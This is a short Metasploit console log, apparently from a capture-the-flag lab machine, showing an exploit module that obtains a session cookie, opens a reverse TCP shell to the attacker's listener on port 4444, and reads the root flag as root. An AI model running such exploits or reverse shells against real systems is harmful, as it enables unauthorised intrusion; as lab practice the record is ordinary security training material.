 msf5 exploit(linux/46984) > run
[*] Started reverse TCP handler on 10.10. :4444
[-] Exploit aborted due to failure: unknown: Failed to retrieve session cookie
[*] Exploit completed, but no session was created.
msf5 exploit(linux/46984) > set SSL true
SSL => true
msf5 exploit(linux/46984) > run
[*] Started reverse TCP handler on 10.10. :4444
[+] Session cookie: 10887cb79cc4256d37144a9d7ff20883
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10. :4444 -> 10.10.10.160:55466) at 2019-12-02 21:48:37 -0600
whoami
root
cat /root/root.txt
a2577 686ddce